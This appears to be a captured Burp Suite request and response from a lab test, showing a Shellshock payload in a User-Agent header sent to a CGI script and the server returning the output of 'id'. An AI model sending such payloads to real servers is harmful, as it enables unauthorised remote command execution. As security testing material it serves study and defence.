 1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.221.148:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/usr/bin/id
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Dec 2015 23:45:20 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 48
uid=48(apache) gid=48(apache) groups=48(apache)